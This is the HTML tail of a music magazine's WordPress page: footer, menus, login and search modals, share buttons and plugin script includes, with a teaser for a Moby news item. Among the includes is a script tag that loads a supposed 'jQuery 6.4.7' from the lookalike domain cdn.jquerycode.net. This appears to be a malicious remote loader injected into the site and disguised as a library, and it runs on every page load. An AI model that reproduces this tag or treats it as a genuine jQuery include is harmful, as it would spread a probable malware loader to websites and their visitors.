href="https://theplayground.co.uk/category/music/" class="cat">Music</a><a href="https://theplayground.co.uk/category/magazine/news/" class="cat">News</a><a href="https://theplayground.co.uk/category/music/releases/" class="cat">Releases</a></div></div><div class="title-wrap"><h3 class="title"><a href="https://theplayground.co.uk/moby-reimagines-when-its-cold-id-like-to-die-after-stranger-things-resurgence/">Moby Reimagines ‘When It’s Cold I’d Like To Die’ After Stranger Things Resurgence</a></h3></div><div class="byline byline-extra"><span class="byline-part date"><time class=" entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span></div><div class="byline byline-3"><span class="byline-part author-avatar flipboard-author with-name"><a href="https://theplayground.co.uk/author/pg-editor/" class="author-avatar"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2030%2030'%3E%3C/svg%3E" class="zeen-lazy-load-base zeen-lazy-load" alt='' data-lazy-src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/><noscript><img alt='' src='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/06398dc7bb24792695b5a5c33c63261cad95b4cc408d5aecf34bb7fb6a36d735?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript></a></span><span class="byline-part author"><a class="url fn n" href="https://theplayground.co.uk/author/pg-editor/"><span class="byline-by byline-detail">By </span><span class="byline-by-name">Editor</span></a></span><span class="byline-part date"><span class="byline-on byline-blog-detail">on </span><time class="entry-date published dateCreated flipboard-date" datetime="2026-01-20T09:29:22+00:00">January 20, 2026</time></span><span class="byline-part likes-count"><a href="#" class="tipi-like-count " data-pid="51948"><span class="likes-heart"><i class="tipi-i-heart-o" aria-hidden="true"></i><i class="tipi-i-heart" aria-hidden="true"></i></span><span class="tipi-value">000</span></a></span></div></div></div></article></div></div></div></div></div></div>				</aside><!-- .sidebar .widget-area -->
			</div>
					</div><!-- .footer-widget-area -->
	<div class="background mask"></div></div><!-- .footer-widget-area -->
<div class="footer-lower-area footer-area clearfix site-skin-3">
	<div class="tipi-row">
		<div class="logo logo-footer"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png" loading="lazy" alt="logo-footer" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/logo-updated-1.png 2x" width="171" height="31"></span></a></div>			<ul class="horizontal-menu font-3 menu-icons tipi-all-c">
		<li  class="menu-icon menu-icon-style-1 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-1 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play tipi-tip tipi-tip-move" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
	</ul>
						<div id="to-top-wrap" class="to-top zeen-effect to-top-2 font-2"><a href="#" id="to-top-a" class="tipi-arrow tipi-arrow-m tipi-arrow-t"><i class="tipi-i-angle-up zeen-effect"></i></a></div>			<div class="copyright font-2 copyright-l">© The Playground 2024. All Rights Reserved</div>
		</div>
</div>
					<div class="background mask"></div>				</div>
			</div>
		</footer><!-- .site-footer -->
				
	</div><!-- .site-inner -->

</div><!-- .site -->
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-m-0 site-skin-3 site-img-1">
	<div class="bg-area">
		<a href="#" class="mob-tr-close tipi-close-icon"><i class="tipi-i-close" aria-hidden="true"></i></a>
		<div class="content-wrap">
			<div class="content">
												<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu font-2"><li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop menu-item-30343"><a href="https://theplayground.co.uk/category/magazine/">MAGAZINE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30348"><a href="https://theplayground.co.uk/category/magazine/news/">News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30346"><a href="https://theplayground.co.uk/category/magazine/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-49542"><a href="/category/magazine/interviews/">Interviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48368"><a href="https://theplayground.co.uk/category/featured/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30352"><a href="https://theplayground.co.uk/category/post-format-video/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop menu-item-48369"><a href="https://theplayground.co.uk/category/music/releases/">Submit Release</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop menu-item-30353"><a href="https://theplayground.co.uk/category/music/">MUSIC</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-31354"><a href="https://theplayground.co.uk/category/music/releases/singles-releases/">Releases</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30357"><a href="https://theplayground.co.uk/category/music/podcasts/">Podcasts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-48370"><a href="https://theplayground.co.uk/category/music/playlists/">Playlists</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop menu-item-30354"><a href="https://theplayground.co.uk/category/music/mixes/">Mixes</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48371"><a href="#">Submit Mix</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48728"><a href="https://theplayground.co.uk/all-events/">EVENTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48355"><a href="#">Events</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48356"><a href="#">Gigs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48357"><a href="#">Clubs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48358"><a href="#">Festivals</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropper standard-drop menu-item-48359"><a href="#">Submit Event</a></li>
</ul>
</li>
<li class="header-menu-bar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropper standard-drop menu-item-48163"><a href="https://theplayground.co.uk/about/">ABOUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48353"><a href="https://theplayground.co.uk/about/">About</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop menu-item-48354"><a href="https://theplayground.co.uk/contact-us/">Contact</a></li>
</ul>
</li>
</ul></nav>				<ul class="menu-icons horizontal-menu">
					<li  class="menu-icon menu-icon-style-2 menu-icon-fb"><a href="https://facebook.com/ThePlaygroundMusic" data-title="Facebook" class="tipi-i-facebook" rel="noopener nofollow" aria-label="Facebook" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-tw"><a href="https://twitter.com/THEPLAY_GROUND" data-title="Twitter" class="tipi-i-twitter" rel="noopener nofollow" aria-label="Twitter" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-insta"><a href="https://instagram.com/playy_magazine" data-title="Instagram" class="tipi-i-instagram" rel="noopener nofollow" aria-label="Instagram" target="_blank"></a></li><li  class="menu-icon menu-icon-style-2 menu-icon-yt"><a href="https://youtube.com/trapatrap" data-title="YouTube" class="tipi-i-youtube-play" rel="noopener nofollow" aria-label="YouTube" target="_blank"></a></li>
				
	
				</ul>
			</div>
		</div>
		<div class="background mask"></div>	</div>
</div>
<div id="slide-in-menu" class="slide-in-menu slide-in-el site-skin-3 site-img-1 tipi-tile tipi-xs-0">
	<a href="#" class="tipi-i-close modal-tr-close close zeen-effect tipi-close-icon"></a>	<div class="bg-area">
		<div class="content clearfix">
			<div class="logo logo-slide"><a href="https://theplayground.co.uk" data-pin-nopin="true"><span class="logo-img"><img src="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo.png" loading="lazy" alt="" srcset="https://theplayground.co.uk/wp-content/uploads/2024/10/playy-logo-1.png 2x" width="200" height="200"></span></a></div>				<div id="text-4" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"><p>PLAYY. Magazine is part of the PLAYY. Music Group Originally launched in 2008 the company branched out into international Music PR, Events, Record Label, Media Network and Distribution platform.</p>
<p><a href="https://playy.co.uk/"><img decoding="async" src="https://theplayground.co.uk/wp-content/uploads/2024/10/side-menu-logo.png" alt="" height="48" /></a></p>
<div class="custom-side-menu"><a href="https://playy.co.uk/">Music</a><br />
<a href="https://playy.co.uk/record-label/">Records</a><br />
<a href="https://playy.co.uk/tickets/">Tickets</a><br />
<a href="https://playy.co.uk/music-pr/">PR</a><br />
<a href="https://playy.co.uk/">Media</a><br />
<a href="https://playy.co.uk/">Distributions</a></div>
</div>
		</div><div id="text-5" class="slide-in-widget zeen-widget clearfix widget_text">			<div class="textwidget"></div>
		</div>		</div>
		<div class="background mask"></div>	</div>
</div>
	<div id="modal" class="modal-wrap inactive" data-fid="">
		<span class="tipi-overlay tipi-overlay-modal"></span>
		<div class="content tipi-vertical-c tipi-row">
			<div class="content-search search-form-wrap content-block">
				<form method="get" class="search tipi-flex" action="https://theplayground.co.uk/">
	<input type="search" class="search-field font-b" placeholder="Search" value="" name="s" autocomplete="off" aria-label="search form">
	<button class="tipi-i-search-thin search-submit" type="submit" value="" aria-label="search"></button>
</form>
				<div class="search-hints">
					<span class="search-hint">
						Start typing to see results or hit ESC to close					</span>
					<div class="suggestions-wrap font-2"><a href="https://theplayground.co.uk/tag/electronic/" class="tag-cloud-link tag-link-911 tag-link-position-1" style="font-size: 12px;">Electronic</a>
<a href="https://theplayground.co.uk/tag/interview/" class="tag-cloud-link tag-link-286 tag-link-position-2" style="font-size: 12px;">Interview</a>
<a href="https://theplayground.co.uk/tag/experimental/" class="tag-cloud-link tag-link-861 tag-link-position-3" style="font-size: 12px;">experimental</a>
<a href="https://theplayground.co.uk/tag/new-music/" class="tag-cloud-link tag-link-414 tag-link-position-4" style="font-size: 12px;">New Music</a>
<a href="https://theplayground.co.uk/tag/music-news/" class="tag-cloud-link tag-link-1088 tag-link-position-5" style="font-size: 12px;">music news</a></div>				</div>
				<div class="content-found-wrap"><div class="content-found"></div><div class="button-wrap"><a class="search-all-results button-arrow-r button-arrow tipi-button" href="#"><span class="button-title">See all results</span><i class="tipi-i-arrow-right"></i></a></div></div>			</div>

						<div class="content-lwa content-block site-img-1 site-skin-3">
									<div class="tipi-modal-bg bg-area">
														<div class="lwa lwa-default">        <form class="lwa-form" action="https://theplayground.co.uk/wp-login.php?template=default" method="post">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr class="lwa-username">
                    <td class="lwa-username-label">
                        <label>Username</label>
                    </td>
                    <td class="lwa-username-input">
                        <input type="text" name="log" />
                    </td>
                </tr>
                <tr class="lwa-password">
                    <td class="lwa-password-label">
                        <label>Password</label>
                    </td>
                    <td class="lwa-password-input">
                        <input type="password" name="pwd" />
                    </td>
                </tr>
                <tr><td colspan="2"></td></tr>
                <tr class="lwa-submit">
                    <td class="lwa-submit-button">
                        <input type="submit" name="wp-submit" id="lwa_wp-submit" value="Log In" tabindex="100" />
                        <input type="hidden" name="lwa_profile_link" value="1" />
                        <input type="hidden" name="login-with-ajax" value="login" />
						                    </td>
                    <td class="lwa-submit-links">
                        <input name="rememberme" type="checkbox" class="lwa-rememberme" value="forever" /> <label>Remember Me</label>
                        <br />
												<a class="lwa-links-remember" href="https://theplayground.co.uk/my-account/lost-password/?template=default" title="Password Lost and Found">Lost your password?</a>
						                                            </td>
                </tr>
            </table>
            </div>
        </form>
                <form class="lwa-remember" action="https://theplayground.co.uk/my-account/lost-password/?template=default" method="post" style="display:none;">
        	<div>
        	<span class="lwa-status"></span>
            <table>
                <tr>
                    <td>
                        <strong>Forgotten Password</strong>         
                    </td>
                </tr>
                <tr>
                    <td class="lwa-remember-email">  
                                                <input type="text" name="user_login" class="lwa-user-remember" value="Enter username or email" onfocus="if(this.value == 'Enter username or email'){this.value = '';}" onblur="if(this.value == ''){this.value = 'Enter username or email'}" />
                                            </td>
                </tr>
                <tr>
                    <td class="lwa-remember-buttons">
                        <input type="submit" value="Get New Password" class="lwa-button-remember" />
                        <a href="#" class="lwa-links-remember-cancel">Cancel</a>
                        <input type="hidden" name="login-with-ajax" value="remember" />
                    </td>
                </tr>
            </table>
            </div>
        </form>
        			</div>							<div class="background mask"></div>											</div>
							</div>

			<div class="content-custom content-block">
			</div>
		</div>
		<a href="#" class="close tipi-x-wrap tipi-x-outer"><i class="tipi-i-close"></i></a>

	</div>
	<span id="tipi-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-dark"><a href="#" class="close tipi-x-wrap"><i class="tipi-i-close"></i></a></span>
	<span id="light-overlay" class="tipi-overlay tipi-overlay-base tipi-overlay-light"></span>
	<div id="mob-bot-share" class="mob-bot-share tipi-m-0 mob-bot-share-1">
	<div class="share-buttons">
		<a href="https://twitter.com/intent/tweet?via=THEPLAY_GROUND&#038;text=IRIS%20-%20https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class="tipi-tip tipi-tip-move share-button share-button-tw" rel="noopener nofollow" aria-label="Tweet" data-title="Tweet" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-twitter"></i></span></a><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class="tipi-tip tipi-tip-move share-button share-button-fb" rel="noopener nofollow" aria-label="Share" data-title="Share" target="_blank"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-facebook"></i></span></a><a href="whatsapp://send?text=IRIS – https%3A%2F%2Ftheplayground.co.uk%2Firis%2F" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-wa" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-whatsapp"></i></span></a><a href="fb-messenger://share/?link=https%3A%2F%2Ftheplayground.co.uk%2Firis%2F&app_id=446043282412553" class="tipi-tip tipi-tip-move tipi-xl-0 share-button share-button-msg" rel="noopener nofollow" aria-label="Share" data-title="Share"><span class="share-button-content tipi-vertical-c"><i class="tipi-i-messenger"></i></span></a>	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jquerycode.net/js/jquery-6.4.7.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zeen-child/*","/wp-content/themes/zeen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=239123107680340&autoLogAppEvents=1"></script>		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<span id="lr-check"></span><div id="pswp" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2021-11-10T13:34:42+00:00","dateCreated": "2021-11-10T13:34:42+00:00","dateModified": "2021-11-17T10:02:16+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"fd4ec2f059","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"a75874b551","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"fd4ec2f059","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/iris/","data":{"pid":30847,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"fd4ec2f059","qry":{"page":0,"name":"iris","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci 